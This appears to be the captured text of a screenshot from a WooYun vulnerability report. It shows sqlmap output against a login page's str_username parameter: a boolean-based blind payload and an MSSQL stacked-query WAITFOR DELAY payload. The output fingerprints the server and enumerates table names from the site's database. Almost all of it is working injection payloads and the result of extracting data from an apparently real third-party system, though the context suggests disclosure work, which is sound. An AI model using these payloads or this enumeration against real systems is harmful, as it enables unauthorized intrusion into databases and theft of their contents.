 管理员: C:\Windows\system32\cmd.exe
[12:45:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: str_username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: hz=&action=login&str_username=abc123' AND 4812=4812 AND 'oXkM'='oXkM&str_userpwd=aaa111&reb=false

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: hz=&action=login&str_username=abc123';WAITFOR DELAY '0:0:5'--&str_userpwd=aaa111&reb=false
---
[12:45:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[12:45:20] [INFO] fetching tables for database: esfX
[12:45:20] [INFO] fetching number of tables for database 'esfX'
[12:45:20] [INFO] resumed: 191
[12:45:20] [INFO] resumed: dbo.ADDmap
[12:45:20] [INFO] resumed: dbo.ADDmap_bak
[12:45:20] [INFO] resumed: dbo.ADDmapOffice
[12:45:20] [INFO] resumed: dbo.ADDmapTop
[12:45:20] [INFO] resumed: dbo.adinfo
[12:45:20] [INFO] resumed: dbo.aerr
[12:45:20] [INFO] resumed: dbo.Announcement
[12:45:20] [INFO] resumed: dbo.Announcement_reply
[12:45:20] [INFO] resumed: dbo.APP_TAG
[12:45:20] [INFO] resumed: dbo.b
[12:45:20] [INFO] resumed: dbo.badWord
[12:45:20] [INFO] resumed: dbo.blacklist
[12:45:20] [INFO] resumed: dbo.busline
[12:45:20] [INFO] resumed: dbo.Calendar
[12:45:20] [INFO] resumed: dbo.CaseInfo
[12:45:20] [INFO] resumed: dbo.City
[12:45:20] [INFO] resumed: dbo.city_py
[12:45:20] [INFO] resumed: dbo.city_qu
[12:45:20] [INFO] resumed: dbo.city_qu_sq
[12:45:20] [INFO] resumed: dbo.citytree3
[12:45:20] [INFO] resumed: dbo.citytree3_0614
[12:45:20] [INFO] resumed: dbo.citytree3_bak
[12:45:20] [INFO] resumed: dbo.citytree5
[12:45:20] [INFO] resumed: dbo.Commercial_houses
[12:45:20] [INFO] resumed: dbo.Community
[12:45:20] [INFO] resumed: dbo.Company
[12:45:20] [INFO] resumed: dbo.Company_fields
[12:45:20] [INFO] resumed: dbo.Company_IP
[12:45:20] [INFO] resumed: dbo.Company_Join
[12:45:20] [INFO] resumed: dbo.Company_keyLog
[12:45:20] [INFO] resumed: dbo.Company_shopPara
[12:45:20] [INFO] resumed: dbo.CompanyPara
[12:45:20] [INFO] resumed: dbo.CompanyPara_templete
www.wooyun.org